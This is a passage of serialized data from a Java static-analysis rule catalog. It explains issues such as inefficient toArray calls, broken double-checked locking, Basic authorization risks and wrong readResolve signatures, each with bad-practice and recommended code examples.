and new in Java 9](https://blogs.oracle.com/java/post/whats-cool-in-java-8-and-new-in-java-9)",[],{"shortcode":1203,"title":1204,"description":1205,"category":32,"severity":55,"tags":1206,"isRecommended":57},"JAVA-P0335","Inefficient use of `toArray` with non-zero sized array argument","This method uses `toArray` with a non-zero sized array argument. This is less efficient than passing a zero-sized array.\n\n\u003C!--more-->\n\nThis method invokes `toArray` on a `Collection` object, and passes in an array with a size greater than zero as an argument. It used to be that this was faster than providing an array of size zero (`new Type[0]`) in older versions of Java prior to 6. This is because the cost of performing reflection operations was quite high in old Java versions.\n\nThis is no longer the case, and providing a zero sized array is now just as fast (or even faster) than providing an array of the same size as the original collection. It is now generally better to use a zero-length array as the argument to `toArray`.\n\n### Bad Practice\n\n```java\nList\u003CInteger> list = Arrays.asList(1, 2, 3, 4, 5, 6, 7, 8, 9, 10);\n\nInteger[] arr1 = list.toArray(new Integer[list.size()]); // Inefficient\n\n```\n\n### Recommended\n\n```\nInteger[] arr2 = list.toArray(new Integer[0]);           // Better\n```\n\n## References\n\n- [Arrays of Wisdom of the Ancients](https://shipilev.net/blog/2016/arrays-wisdom-ancients/)\n- PMD - [OptimizableToArrayCall](https://pmd.github.io/latest/pmd_rules_java_performance.html#optimizabletoarraycall)",[],{"shortcode":1208,"title":1209,"description":1210,"category":16,"severity":55,"tags":1211,"isRecommended":57},"JAVA-W0146","Iterator `next` method should throw `NoSuchElementException`","This class implements the `java.util.Iterator` interface. However, its `next()` method is not capable of throwing `java.util.NoSuchElementException`.\n\nThis is a violation of the `Iterator` interface's contract, and will not work with code that expects `next()` to throw when the iterator is exhausted.\n\nThe `next()` method should be changed so it throws `NoSuchElementException` if is called when there are no more elements to return.\n\n### Bad Practice\n\nThis is a nonconforming implementation and may mislead API consumers.\n\n```java\n// Within iterator implementation\n@Override\npublic T next() {\n    if (hasNext()) { ... }\n    else return null;\n}\n```\n\n### Recommended\n\nThis implementation should be preferred:\n\n```java\n@Override\npublic T next() {\n    if (hasNext()) { ... }\n    else throw NoSuchElementException();\n}\n```\n\nIf the iterator will never throw, it may be preferable to write `hasNext()` to always return `true`, while throwing if `hasNext()` returns false. Obviously that would never occur, but it can serve to convey the intent. Always document such behavior for consumers of your API.\n\n```java\n@Override\npublic boolean hasNext() {\n    return true;\n}\n```\n\nOtherwise, a `NoSuchElementException` must be thrown to ensure conformance with the `Iterator` API.\n\n## References\n- SpotBugs - [IT\\_NO\\_SUCH\\_ELEMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#it-iterator-next-method-can-t-throw-nosuchelementexception-it-no-such-element)",[],{"shortcode":1213,"title":1214,"description":1215,"category":16,"severity":55,"tags":1216,"isRecommended":57},"JAVA-W1011","Map compute methods cannot be used to create null valued entries","When `Map`'s `compute`, `computeIfAbsent` and `computeIfPresent` methods are provided with a lambda that always returns `null`, they will fail to create new entries for the provided key.\n\nThis may go against the expected behavior. Consider changing this code to directly insert a key with a null value instead.\n\n\u003C!--more-->\n\nThe compute methods are a convenient and powerful way to perform certain actions that are predicated on whether an element exists in the map or not.\n\nIf a null value is returned from the lambda provided to these methods, no new element will be created for the corresponding key, which may not be the assumed behavior.\n\n### Bad Practice\n\n```java\nMap\u003CString, String> someMap = new HashMap\u003C>();\n\nsomeMap.computeIfAbsent(\"key\", key -> null);\nsomeMap.computeIfPresent(\"key\", (key, value) -> { return null; });\nsomeMap.compute(\"key\", (key, oldValue) -> null);\n\nassertEquals(0, someMap.size()); // Passes.\n```\n\nAll three of the calls above make no changes to the map because no new entry is created by the methods.\n\n### Recommended\n\nIf you intend to create a new null valued entry in the map, use `Map.put()` to insert the entry:\n\n```java\nif (!someMap.containsKey(\"key\")) {\n    someMap.put(\"key\", null);\n}\n\nassertEquals(1, someMap.size());\n```\n\n## References\n- Oracle Java SE 8 JavaDocs - [java.util.Map.compute()](https://docs.oracle.com/javase/8/docs/api/java/util/Map.html#compute-K-java.util.function.BiFunction-)",[],{"shortcode":1218,"title":1219,"description":1220,"category":20,"severity":55,"tags":1221,"isRecommended":57},"JAVA-E1018","Audit: Double checked locking is not safe","This method may contain an instance of double-checked locking of a non-volatile field. This will not work because the [unpredictability of Java's object allocation mechanics](https://stackoverflow.com/a/4926812/6325886) may result in race conditions with other threads.\n\n\u003C!--more-->\n\n### Bad Practice\n\nTo explain what could go wrong, consider the following code:\n\n```java\npublic class DoubleCheckedLocking {\n    private static Resource internalInstance;\n\n    public static Resource getInstance() {\n        if (internalInstance == null) {\n            synchronized (DoubleCheckedLocking.class) {\n                if (internalInstance == null)\n                    internalInstance = new Resource(); // !!!\n            }\n        }\n        return internalInstance;\n    }\n\n    static class Resource {\n        // ...\n    }\n}\n```\n\nWe can notice the following things here:\n\n1. `internalInstance` is first null checked without any synchronization.\n2. If `internalInstance` is null, we enter a synchronized block.\n3. If `internalInstance` is still null, we create a new instance of `Resource` and assign it to `internalInstance`.\n4. We exit the synchronized block and all conditions, then return the value of `internalInstance`.\n\nThe root cause of the problem is how the assignment of a new value to `internalInstance` is handled. The JVM is free to change the order of operations with respect to how objects are created and assigned to references. It is possible that `internalInstance` may be assigned a partially constructed object. That is to say, the JVM may first assign `internalInstance` before the code of the `Resource` class's constructor completes.\n\nIf a different thread were to call `getInstance()` after `internalInstance` is assigned but before the object it is assigned is properly constructed, one possible sequence of events may occur:\n\nThread `A`:\n\n* Within synchronized block: `internalInstance` is non-null. The object referenced by `internalInstance` however is not fully constructed.\n* We do not exit the synchronized block within thread `A`.\n\nThread `B`:\n\n1. `internalInstance` is null checked without synchronization.\n2. Since `internalInstance` is non-null (we just set its value in thread `A`), the condition evaluates to false; we do not enter the synchronized block.\n3. We return a reference to a partially constructed value in thread `B`.\n\nIf thread `B` preempts `A` before `A` has a chance to fully initialize `internalInstance`, a data race would effectively occur with the result being that any further operations done on `internalInstance` in thread `B` will likely throw an exception.\n\n### Recommended\n\nIt is not enough to declare `internalInstance` as being static. It is possible and probable, that changes to `internalInstance` within one thread may not be reflected in others. There are a number of ways to remedy this.\n\n**Make the getter method `synchronized`**\n\n```java\n\npublic class AlwaysSynchronize {\n    private static Resource internalInstance;\n\n    public static synchronized Resource getInstance() {\n        if (internalInstance == null) {\n            internalInstance = new Resource();\n        }\n        return internalInstance;\n    }\n\n    static class Resource {\n        // ...\n    }\n}\n\n```\n\nWhile this may increase overhead by some degree, it will get the job done painlessly.\n\n**Use the `volatile` keyword**\n\n```java\nclass DoubleCheckedVolatileResource {\n    private static volatile Resource internalInstance;\n\n    public static Resource getInstance() {\n        // We first copy the volatile reference to a local variable to avoid touching the volatile field multiple times when it is already initialized.\n        Resource localResource = internalInstance;\n        if (localResource == null) {\n            synchronized (DoubleCheckedVolatileResource.class) {\n                // We do need to access the volatile field again to check for null.\n                localResource = internalInstance;\n                if (localResource == null) {\n                    // We still assign to the local variable because that's the value we will return.\n                    internalInstance = localResource = new Resource();\n                }\n            }\n        }\n        // Returning the local variable instead of the field will be much faster in the general case where the field has already been initialized.\n        return localResource;\n    }\n\n    static class Resource {\n        // ...\n    }\n}\n```\n\nHere, a local variable holds the value of `internalInstance` to ensure that we do not access the volatile field reference multiple times. Accessing the volatile field can cause issues like partially initialized data becoming visible to other threads. Moreover, volatile field accesses are costlier than that of regular fields, meaning it is always better to reduce the number of times one interacts with such fields.\n\n\n**Use a static inner holder class**\n\n```java\n\npublic class InnerStaticResourceHolder {\n    private static class ResourceHolder {\n        public static Resource internalInstance = new Resource(); // This will be lazily initialized\n    }\n\n    public static Resource getResource() {\n        return InnerStaticResourceHolder.ResourceHolder.internalInstance;\n    }\n\n    static class Resource {\n        // ...\n    }\n}\n\n```\n\nThe static inner `ResourceHolder` class ensures that the `internalInstance` variable will only be initialized once, at the time of its first access. This works because of how static fields of static inner classes are initialized, and is known as the [initialization-on-demand holder pattern](https://en.wikipedia.org/wiki/Initialization-on-demand_holder_idiom). However, this method cannot be used to create instance-specific resources, only static ones. That is, we cannot have a version of `InnerStaticResourceHolder` which will allow multiple instances to have their own unique lazy initialized versions of `internalInstance`. \n\nIt is also inadvisable to use this pattern when lazy initialization of the variable could fail. If the initialization of the static variable fails, the first call to `getResource()` would result in an `ExceptionInInitializerError` and subsequent calls would result in `NoClassDefFoundError`s.\n\n## References\n- [CERT LCK10-J](https://wiki.sei.cmu.edu/confluence/x/6zdGBQ) - Use a correct form of the double-checked locking idiom\n- [The Double-checked Locking is Broken Declaration](http://www.cs.umd.edu/~pugh/java/memoryModel/DoubleCheckedLocking.html)\n- [CWE-609](https://cwe.mitre.org/data/definitions/609.html) - Double-checked Locking",[813],{"shortcode":1223,"title":1224,"description":1225,"category":16,"severity":55,"tags":1226,"isRecommended":57},"JAVA-W1029","Static methods should be accessed using the class instance","While it is possible to access static members of a class through an instance of that class, it is a bad practice to do so.\n\nAlways access a static member through the declaring class itself, not an instance of the class.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass SomeClass {\n    static boolean somethingHappened = false;\n\n    public void someMethod() {\n        // Static value accessed through an object.\n        this.somethingHappened = true;\n    }\n}\n```\n\n### Recommended\n\nAccess the value through the class itself.\n\n```java\n    public void someMethod() {\n        SomeClass.somethingHappened = true;\n    }\n```",[],{"shortcode":1228,"title":1229,"description":1230,"category":16,"severity":55,"tags":1231,"isRecommended":57},"JAVA-W1028","`equals()` method parameters should not be marked with `@NotNull` or equivalent annotations","Implementations of the `equals()` method should not indicate to API consumers that they expect their argument to be non-null.\n\nAPI consumers should leave null checking to the `equals()` implementation.\n\n\u003C!--more-->\n\nAccording to the standard library documentation for [`java.lang.Object.equals()`](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#equals(java.lang.Object)), the `equals` method should also account for nullable values. This means that the argument to `equals()` cannot be assumed to be non-null and must be checked before comparison within the method.\n\nWhen a null value is encountered, `equals` is expected to return `false`. Making the API consumer perform the null check before performing an equality check will result in code bloat.\n\nEven if the method does not expect null values, Java's standard library APIs, as well as conforming third party APIs may still pass it null values, possibly crashing the application.\n\n### Bad Practice\n\n```java\nstatic class SomeClass {\n    int r = 23;\n\n    @Override\n    public boolean equals(@Nonnull Object other) {\n        // Regardless of whether a null check occurs in the implementation,\n        // the API of equals should not inform users that it expects non-null values.\n        if (!(other instanceof SomeClass)) return false;\n        return r == ((SomeClass) other).r;\n    }\n}\n```\n\n### Recommended\n\nRemove the annotation.\n\n```java\n\n    @Override\n    public boolean equals(Object other) {\n        if (!(other instanceof SomeClass)) return false;\n        return r == ((SomeClass) other).r;\n    }\n\n```",[],{"shortcode":1233,"title":1234,"description":1235,"category":39,"severity":55,"tags":1236,"isRecommended":57},"JAVA-S1019","Basic authorization is a security risk","Basic authorization only encodes the user name and password in base-64 before sending it to the server, which is just a step above sending the data as plain-text.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nimport org.apache.http.client.methods.HttpPost;\n\n// ...\n\n// Using HttpPost from Apache HttpClient\n// Apache provides a Base64 encoder class for convenience.\nString encoding = Base64Encoder.encode (\"login:passwd\");\nHttpPost post = new HttpPost(url);\npost.setHeader(\"Authorization\", \"Basic \" + encoding);\n\n// or\n\nimport java.net.HttpUrlConnection;\n\n// ...\n\n// Using HttpURLConnection\nString encoding = Base64.getEncoder().encodeToString((\"login:passwd\").getBytes(\"UTF-8\"));\nHttpURLConnection conn = (HttpURLConnection) url.openConnection();\nconn.setRequestMethod(\"POST\");\nconn.setDoOutput(true);\nconn.setRequestProperty(\"Authorization\", \"Basic \" + encoding);\n```\n\n### Recommended\n\nDo not use basic authorization to authenticate users. While it may take more effort to securely send authentication data to the server, it will be beneficial in the long run.\n\nIf it is not possible to move away from it, ensure that any such authentication is done only over HTTPS.\n\n## References\n\n- OWASP Cheat Sheets - [Web Service Security](https://cheatsheetseries.owasp.org/cheatsheets/Web_Service_Security_Cheat_Sheet.html#user-authentication)\n- [CWE-522](https://cwe.mitre.org/data/definitions/522) - Insufficiently Protected Credentials\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[671,581,585,689,582,583],{"shortcode":1238,"title":1239,"description":1240,"category":16,"severity":55,"tags":1241,"isRecommended":57},"JAVA-W1031","Sealed class/interface permitted types need not be listed if they are declared in the same file","A sealed class/interface does not need to declare a `permits` clause if all its subtypes are declared within the same file as the sealed type.\n\n\u003C!--more-->\n\nSealed classes were recently stabilised in Java 17, and provide a way to control whether users can create new subclasses from a particular class. The Java Language Specification [Section 8.1.1.2](https://docs.oracle.com/javase/specs/jls/se17/html/jls-8.html#jls-8.1.1.2) mentions that a sealed class need not have a `permits` clause if all direct child classes are placed in the same file.\n\n### Bad Practice\n\n```java\n// The permits clause isn't required!\nsealed class Sealed permits Child1, Child2 {\n    // ...\n}\n\nfinal class Child1 extends Sealed {}\nfinal class Child2 extends Sealed {}\n\n```\n\n### Recommended\n\nRemove the permits clause.\n\n```java\nsealed class Sealed {\n    // ...\n}\n\nfinal class Child1 extends Sealed {}\nfinal class Child2 extends Sealed {}\n```",[],{"shortcode":1243,"title":1244,"description":1245,"category":20,"severity":55,"tags":1246,"isRecommended":57},"JAVA-E1054","Boxed Boolean values should not be used in conditional expressions","A boxed boolean value (`java.lang.Boolean`) is being used in a potentially dangerous manner. Such usage may lead to a `NullPointerException` being thrown.\n\n\u003C!--more-->\n\nJava's primitive types differ from normal classes in that primitives can never be null. However, classes *can* be null, even primitive wrapper classes such as `Boolean` or `Character`. For `Boolean` in particular, this means that turning a `boolean` into a `Boolean` promotes it from a binary `true` or `false` to a ternary `true`, `false` or `null`. This may be undesirable in most cases, and is worth avoiding.\n\nThe nullability of wrapper types becomes an issue when the wrapper types are used directly in expressions without null checks.\n\n### Bad Practice\n\nIn the example below, the `if` statement evaluates the value of `nullable` when its value is `null`. This will lead to a `NullPointerException` being thrown.\n\n```java\nBoolean nullable = null\n\nif (nullable) { // This would throw a NullPointerException.\n    // ...\n}\n```\n\n### Recommended\n\nYou could perform an explicit comparison with the required value.\n\n```java\nif (nullable == true) {\n    // ...\n}\n\n// OR\n\nif (Boolean.TRUE.equals(nullable)) {\n    // ...\n}\n```\n\nUsing `Boolean.TRUE` here can prevent an unnecessary unboxing conversion when performing a comparison.",[],{"shortcode":1248,"title":1249,"description":1250,"category":20,"severity":55,"tags":1251,"isRecommended":57},"JAVA-E1059","@NoAllocation annotated methods should not create new objects","This method is annotated with the [`@NoAllocation`](http://javadox.com/com.google.errorprone/error_prone_core/2.3.4/com/google/errorprone/bugpatterns/NoAllocationChecker.html) annotation, indicating that new objects should not be created within it. However, it appears that this method either calls methods that allocate, or directly performs an operation such as string concatenation or an autoboxing operation that does perform an allocation.\n\n\u003C!--more-->\n\nAllocations can happen due to various reasons. An object could be created with the `new` keyword, two strings could be joined, resulting in a new `String`object being created, a lambda expression that captures local state could be created, or a primitive value could be automatically converted to a boxed value ([Autoboxing](https://docs.oracle.com/javase/tutorial/java/data/autoboxing.html)).\n\nThe `@NoAllocation` annotation can be used to indicate that such operations should be disallowed within a method annotated with it. Violating this contract may result in performance degradation due to increased load on the garbage collector, or may increase the chances of an out of memory scenario.\n\n### Bad Practice\n\n```java\n@NoAllocation\nvoid someAllocatingMethod(Character c) {\n    // Some operation that may allocate new objects.\n    Integer i = 34334; // values beyond [-128, 127] will not be cached by the JRE, a new Integer object will be created.\n}\n\n\n@NoAllocation\nvoid someMethod() {\n\n    // ...\n\n    StringBuffer sb = new StringBuffer(); // Not correct!\n\n    // This will cause a new Character object to be allocated due to the literal value being autoboxed.\n    someAllocatingMethod('e');\n}\n```\n\n### Recommended\n\nAvoid performing any allocation operations within methods marked as `@NoAllocate`.\n\nIn particular, avoid the following operations within such a method:\n\n* Calling methods not marked as `@NoAllocation`.\n* Passing primitive values to a generic method, or a method accepting a boxed value.\n* Assigning a primitive value to a variable of a boxed type (such as `Integer`, `Character` or `Double`).\n* Performing a string concatenation operation with non-constant strings (This will cause Java to allocate a `StringBuilder` to create the resultant string).",[],{"shortcode":1253,"title":1254,"description":1255,"category":20,"severity":55,"tags":1256,"isRecommended":57},"JAVA-E1092","`ZoneId.of()` should be passed a valid timezone identifier","[`java.time.ZoneId.of()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/ZoneId.html#of(java.lang.String))\nshould not be passed invalid time zone identifier strings, as this will cause exceptions to be thrown at runtime.\n\n\u003C!--more-->\n\n`ZoneId` doesn't check the input string at compile-time, so it is up to the developer to ensure that the string\nprovided is actually valid. To avoid errors, it is recommended to select from a known list of timezone\nidentifiers, such as those provided by\nthe [`ZoneId.getAvailableZoneIds()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/ZoneId.html#getAvailableZoneIds())\nmethod.\n\n### Bad Practice\n\n```java\nZoneId zoneId = ZoneId.of(\"invalid/timezone\");\n```\n\nHere, an invalid timezone string is passed to `ZoneId.of()`. This would cause a `ZoneRulesException` to be thrown.\n\n### Recommended\n\nUse a valid timezone string.\n\n```java\nZoneId zoneId = ZoneId.of(\"America/New_York\");\n```\n\n## References\n\n- Oracle Java 11\n  Javadocs - [`java.time.ZoneId.of()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/ZoneId.html#of(java.lang.String))",[],{"shortcode":1258,"title":1259,"description":1260,"category":20,"severity":55,"tags":1261,"isRecommended":57},"JAVA-E1085","Iterators should not be invalidated while in scope","Collections should not be modified when an iterator is still in scope.\n\n\u003C!--more-->\nIf a collection is modified while there is an iterator for that collection in scope, it is possible that inconsistencies could be introduced, leading to bugs. Depending on the context and the collection being used, such code can also result in a [`ConcurrentModificationException`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/util/ConcurrentModificationException.html) being thrown.  It is thus highly recommended that you avoid any structural modification in a collection while any of its iterators are still in scope.\n\n### Bad Practice\n\n```java\nIterator\u003CString> it = listOfStrings.iterator();\nlistOfStrings.clear();\n\nString first = it.next(); // Will throw an ConcurrentModificationException!\n```\n\nConsider avoiding operations that add, remove, or replace elements in a collection until all its iterators go out of scope.\n\n### Recommended\n\n```java\nIterator\u003CString> it = listOfStrings.iterator();\n// use of the iterator follows\n}\n```\n## References\n - StackOverflow - [What happens to a list iterator when its elements are sorted](https://stackoverflow.com/questions/299135/when-i-sort-a-list-what-happens-to-its-iterators)\n - Baeldung - [Java Iterators](https://www.baeldung.com/java-iterator)",[],{"shortcode":1263,"title":1264,"description":1265,"category":16,"severity":55,"tags":1266,"isRecommended":57},"JAVA-W1071","`@Inject` detected on a final field","`@javax.inject.Inject` should not be used on final fields.\n\n\u003C!--more-->\nJSR-330 [forbids](https://docs.oracle.com/javaee/6/api/javax/inject/Inject.html) the use of `@Inject` on final\nfields. Many popular libraries such as Guice have adopted the convention and\n[disallowed @Inject on final fields](https://github.com/google/guice/wiki/Injections#field-injection).\nIt's highly encouraged to write code that follows this convention.\n\n### Bad Practice\n\n```java\nimport @javax.inject.Inject;\n\npublic class Klass {\n    @Inject\n    private final String name;\n}\n```\n\n### Recommended\n\nJust remove `@Inject` from `final` fields.\n\n```java\npublic class Klass {\n    private final String name;\n}\n```\n\n## References\n- Oracle Java EE 6 Javadocs - [@Inject](https://docs.oracle.com/javaee/6/api/javax/inject/Inject.html)",[],{"shortcode":1268,"title":1269,"description":1270,"category":16,"severity":55,"tags":1271,"isRecommended":57},"JAVA-W1072","Detected use of the `Date` API","`java.util.Date` API should be avoided.\n\n\u003C!--more-->\nUse of the old `Date` API has been the source of many bugs in various Java programs. The design of this API is heavily\ncriticised by the Java community. Some notable oddities include:\n 1. Mutability of `Date` instances.\n 2. Months being zero indexed.\n 3. No support for timezones.\n\nTherefore, it is highly recommended to use an alternative API to work with date and time.\n\n### Recommended\n\nReplace all usage of `Date` with [Clock](https://docs.oracle.com/javase/8/docs/api/java/time/Clock.html) if you are on\nJava version greater than 8. For earlier Java versions, consider using [Joda-Time](https://www.joda.org/joda-time/).\n\n## References\n- StackOverflow - [What's wrong with the Java Date API?](https://stackoverflow.com/questions/1969442/whats-wrong-with-java-date-time-api)\n\n## Exception\n\nIf you would like to keep using the `Date` API, consider adding an ignore rule for this project. See [here](https://deepsource.com/blog/releases-issue-actions/)\nfor more information on that.",[],{"shortcode":1273,"title":1274,"description":1275,"category":20,"severity":55,"tags":1276,"isRecommended":57},"JAVA-E1094","`Instant` should not be passed unsupported temporal unit types","[`java.time.Instant`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/Instant.html) methods like `plus()`, `minus()` and `until()` should not be passed invalid temporal units in their second argument, as this could cause a crash.\n\nOnly pass one of `NANOS`, `MICROS`, `MILLIS`, `SECONDS`, `MINUTES`, `HOURS`, `HALF_DAYS` and `DAYS` as the second argument to these methods.\n\n\u003C!--more-->\n\nThese three methods of `Instant` only accept time units at a maximum scale of [`ChronoUnit.DAYS`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/temporal/ChronoUnit.html#DAYS), meaning that any units other than that will be rejected with an exception. \n\n### Bad Practice\n\n```java\nInstant instant = Instant.now();\ninstant.plus(1, ChronoUnit.WEEKS); // You can't add weeks to an instant!\n```\n\nThis code would trigger an `UnsupportedTemporalTypeException` at runtime.\n\n### Recommended\n\nUse only `ChronoUnit.DAYS` and below to perform operations on `Instant` objects.\n\n```java\nInstant instant = Instant.now();\ninstant.plus(1, ChronoUnit.HALF_DAYS);\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`java.time.temporal.ChronoUnit`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/temporal/ChronoUnit.html)\n- Oracle Java 11 Javadocs - [`java.time.Instant`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/Instant.html)",[],{"shortcode":1278,"title":1279,"description":1280,"category":16,"severity":55,"tags":1281,"isRecommended":57},"JAVA-W1074","Multiple `@Inject` constructors found","There should only be one constructor that is annotated with `@Inject` in a class.\n\n\u003C!--more-->\n`@Inject` annotation is used to indicate that a particular constructor will be used by some 3rd-party code (e.g.: a framework)\nto construct instances of a class. In the presence of multiple `@Inject` constructors, frameworks may not reliably choose\na constructor. Furthermore, different versions of the same framework may end up choosing different constructors leading\nto different runtime behavior of the program.\n\n### Bad Practice\n\n```java\nimport javax.inject.Inject;\n\npublic class Klass {\n    @Inject\n    public Klass() {\n        // First `@Inject` constructor.\n    }\n\n    @Inject\n    public Klass(int input) {\n        // Second `@Inject` constructor.\n    }\n}\n```\n\n### Recommended\n\nMake sure there is only one `@Inject` constructor in every class.\n\n```java\nimport javax.inject.Inject;\n\npublic class Klass {\n    @Inject\n    public Klass() {\n        // Firs `@Inject` constructor.\n    }\n\n    public Klass(int input) {\n        // Second `@Inject` constructor.\n    }\n}\n```",[],{"shortcode":1283,"title":1284,"description":1285,"category":20,"severity":55,"tags":1286,"isRecommended":57},"JAVA-E1086","Mutable data passed in to nonpublic field may be externally modifiable","This code seems to assign mutable data, such as an `ArrayList`, or a native Java array (like `int[]`) to a non-public\nfield without first copying the data. This may lead to errors caused by inconsistent state if the passed in data is\nlater modified from caller-side code.\n\n\u003C!--more-->\n\nWhen initializing an object, or invoking a setter for a field, it is common practice in Java to perform\na [defensive copy](http://www.javapractices.com/topic/TopicAction.do?Id=15), where a deep copy of the input data is\nfirst made before it is used or assigned to anything else. This helps ensure that any change to the state of the object\nonly happens by way of the object's methods, not by some external operation.\n\n### Bad Practice\n\nConsider this class declaration. It has one setter, `setIpAddrs`, which assigns the value of\n\n```java\nclass SomeClass {\n    private String[] ipAddrs;\n\n    public void setIpAddrs(String[] addrs) {\n        this.ipAddrs = addrs;\n    }\n\n    public void printAddrs() {\n        for (int i = 0; i \u003C ipAddrs.length; i++) {\n            System.out.println(addrs[i]);\n        }\n    }\n}\n\n```\n\nNow, consider this usage of the class:\n\n```java\n\nString[] addrs = new String[] { \"192.168.10.23\", \"10.0.0.123\" };\n\nSomeClass instance = new SomeClass();\n\ninstance.setIpAddrs(addrs); // At this point, we have assigned addrs to ipAddrs.\n```\n\nIf, at this point, we were to invoke `printAddrs()`, we would see this output:\n\n```\n192.168.10.23\n10.0.0.123\n```\n\nNow, consider what would happen if we change the value of one of `addrs`'s elements:\n\n```java\naddrs[1] = \"Some random string\";\n\ninstance.printAddrs();\n```\n\nThis would print the following instead!\n\n```\n192.168.10.23\nSome random string\n```\n\n### Recommended\n\nTo avoid such problems, make a defensive copy of the data first.\n\n```java\nimport java.util.Arrays;\n\nclass SomeClass {\n    private String[] ipAddrs;\n\n    public void setIpAddrs(String[] addrs) {\n        // What we store is now a copy of the original array.\n        this.ipAddrs = Arrays.copyOf(addrs, addrs.length);\n    }\n}\n```\n\nNow, even if the original array were modified, the array stored inside `SomeClass` itself would be preserved.\n\n## References\n\n- javapractices.com - [defensive copies](http://www.javapractices.com/topic/TopicAction.do?Id=15)",[],{"shortcode":1288,"title":1289,"description":1290,"category":20,"severity":55,"tags":1291,"isRecommended":57},"JAVA-E1091","`Class.isInstance()` should not be called on a `Class` object","Passing [`Class.isInstance()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Class.html#isInstance(java.lang.Object))\nan object of type `java.lang.Class` won't behave as expected.\n\n## Bad Practice\n\n```java\nSomeObject so = new SomeObject();\n\nif (so.getClass().isInstance(SomeObject.class)) { // Bad!\n    // ...\n}\n```\n\nThe `isInstance()` method is designed to check if an object is an instance of the receiver type.\nHowever, when `isInstance()` is called on a `Class` object, it will always return `false`, as\n`java.lang.Class` (the type of the argument to `isInstance()`) is not a subclass of `SomeObject`.\n\n## Recommended\n\nInstead of passing the class of the object, pass the object itself:\n\n```java\n// Pass the object directly!\nif (SomeObject.class.isInstance(so)) {\n    // ...\n}\n```\n\n## References\n\n- Stackoverflow - [Java `isInstance()` vs `instanceof` operator](https://stackoverflow.com/questions/4140065/java-isinstance-vs-instanceof-operator)",[],{"shortcode":1293,"title":1294,"description":1295,"category":20,"severity":55,"tags":1296,"isRecommended":57},"JAVA-E1051","Synchronizing on a mutable reference may lead to unexpected behavior","This method is attempting to synchronize on a field whose value may change. This is very dangerous and may easily lead to difficult to diagnose bugs. \n\n\u003C!--more-->\n\n### Bad Practice\n\nConsider the case of a mutable private field intended to be synchronized on:\n```java\n// The `Integer` constructor is deprecated, by the way.\nprivate Integer monotonicCounter = new Integer(0);\n```\n\nAnd here is a method which attempts to acquire a lock on this field to provide mutual exclusion:\n```java\nprivate Integer countUp() {\n     Integer result = null;\n     synchronized(monotonicCounter) {\n         result = new Integer(monotonicCounter + 1);\n         // `monotonicCounter` now refers to a new `Integer` object on the heap.\n         monotonicCounter = new Integer((int)result);\n     }\n     return result;\n}\n```\n\nIn the above code, `monotonicCounter` points to a new object each time `countUp()` is called. This means that any threads that called this function in the past may not have been synchronizing on the same object. The likelihood of 2 or more threads simultaneously changing the value of `monotonicCounter` is very high.\n\n### Recommended\n\nUse a dedicated object for synchronization purposes, and declare that object as `private final`:\n\n```java\nprivate final Object LOCK = new Object();\nprivate int counter = 0;\n\n// ...\n\nprivate int countUp() {\n     synchronized(LOCK) {\n        counter += 1;\n        return counter;\n     }\n}\n```\n\nHere, the lock object cannot be modified, so any two calls to the same method will always synchronize on the same object instance.\n\n## References\n\n- SpotBugs - [`ML_SYNC_ON_FIELD_TO_GUARD_CHANGING_THAT_FIELD`](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ml-synchronization-on-field-in-futile-attempt-to-guard-that-field-ml-sync-on-field-to-guard-changing-that-field)\n- [CWE-821](https://cwe.mitre.org/data/definitions/821.html) - Incorrect Synchronization",[1297],"cwe-821",{"shortcode":1299,"title":1300,"description":1301,"category":20,"severity":55,"tags":1302,"isRecommended":57},"JAVA-E1061","Public fields should not be synchronized on","This code uses a public value as the monitor in a `synchronized` block.\n\nPublic values can be accessed from anywhere, and if some other code synchronizes on, or changes the value of such a public field, the chance of multithreading errors such as deadlocks and race conditions occurring is high.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\npublic Object somePublicObject;\n\n// ... Elsewhere\n\nsynchronized (somePublicObject) {\n    // ...\n}\n```\n\n### Recommended\n\nUse a private value which cannot easily be accessed externally instead.\n\n```java\nprivate Object somePrivateObject;\n\n\nsynchronized(somePrivateObject) {\n    // ...\n}\n```\n\n## References\n\n- [CWE-412](https://cwe.mitre.org/data/definitions/412.html) - Unrestricted Externally Accessible Lock",[1303],"cwe-412",{"shortcode":1305,"title":1306,"description":1307,"category":20,"severity":55,"tags":1308,"isRecommended":57},"JAVA-E1032","`readResolve` must return `Object`","`readResolve()` must return only `java.lang.Object`, not any other type.\n\n\u003C!--more-->\n\n`readResolve` is a useful optional component of Java's deserialization machinery, and can be used to customise the instance of a class created from deserialized data.\n\n### Bad Practice\n\nIf you wish to use `readResolve`'s functionality, you must implement it with only the specific zero-argument, `Object` return type signature. This is because Java's serialization API looks specifically for a `readResolve` method that takes no arguments and returns `Object`. If such a method is not found, the JVM will default to creating a new instance with the default constructor.\n\n```java\nprivate MyClass readResolve() throws ObjectStreamException {\n    return new MySubClass(); // return a specific type other than the default\n}\n```\n\nThis is specially relevant for deserialization of singleton objects, which rely on there being only one instance present throughout the lifetime of the application.\n\nConsider this implementation of `readResolve`, which delegates to a singleton `getInstance` method when called:\n\n```java\n// Is ignored during deserialization!\npublic BadSingleton readResolve() throws ObjectStreamException {\n    return BadSingleton.getInstance();\n}\n```\n\nThis method will be ignored when the singleton is deserialized, and so, the singleton will be recreated for every time deserialization occurs. Such requirements may come about when an application must save and restore its runtime state repeatedly (An Android application is a good example of such a scenario).\n\n### Recommended\n\nUse the correct signature when implementing `readResolve()`.\n\n```java\nprivate Object readResolve() throws ObjectStreamException {\n    return new 